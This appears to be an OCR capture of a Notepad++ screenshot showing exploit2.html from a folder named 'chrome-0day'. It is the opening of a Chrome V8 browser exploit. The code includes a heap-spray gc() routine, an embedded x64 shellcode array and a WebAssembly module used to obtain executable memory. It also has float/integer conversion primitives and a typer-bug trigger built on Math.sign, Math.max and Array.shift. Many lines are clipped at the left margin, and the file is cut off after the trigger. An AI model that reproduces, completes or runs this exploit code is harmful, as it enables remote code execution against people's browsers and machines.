 C:\Users\Administrator\Desktop\chrome-0day\exploit2.html - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ? X
exploit2.html
1 chrome test</title>
2 t</h1>
3 >
4 tion gc() {
5 for (var i = 0; i < 0x80000; ++i) {
6 var a = new ArrayBuffer();
7
8
9 shellcode = [0xfc,0x48,0x83,0xe4,0xf0,0xe8,0xc8,0x00,0x00,0x00,0x41,0x51,0x41,0x50,0x52,0x51,0x56,0x48,0x31,0xd2,0x65,0x48,0x8b,0x52,0x60,0x48,0x8b,0x52,0x18,0x48,0x8b,0x5
10 wasmCode = new Uint8Array([0, 97, 115, 109, 1, 0, 0, 0, 1, 133, 128, 128, 128, 0, 1, 96, 0, 1, 127, 3, 130, 128, 128, 128, 0, 1, 0, 4, 132, 128, 128, 128, 0, 1, 112, 0, 0,
11 wasmModule = new WebAssembly.Module(wasmCode);
12 wasmInstance = new WebAssembly.Instance(wasmModule);
13 main = wasmInstance.exports.main;
14 bf = new ArrayBuffer(8);
15 bfView = new DataView(bf);
16 tion fLow(f) {
17 bfView.setFloat64(0, f, true);
18 return (bfView.getUint32(0, true));
19
20 tion fHi(f) {
21 bfView.setFloat64(0, f, true);
22 return (bfView.getUint32(4, true))
23
24 tion i2f(low, hi) {
25 bfView.setUint32(0, low, true);
26 bfView.setUint32(4, hi, true);
27 return bfView.getFloat64(0, true);
28
29 tion f2big(f) {
30 bfView.setFloat64(0, f, true);
31 return bfView.getBigUint64(0, true);
32
33 tion big2f(b) {
34 bfView.setBigUint64(0, b, true);
35 return bfView.getFloat64(0, true);
36
37 s LeakArrayBuffer extends ArrayBuffer {
38 constructor(size) {
39 super(size);
40 this.slot = 0xb33f;
41
42
43 tion foo(a) {
44 let x = -1;
45 if (a) x = 0xFFFFFFFF;
46 var arr = new Array(Math.sign(0 - Math.max(0, x, -1)));
47 arr.shift();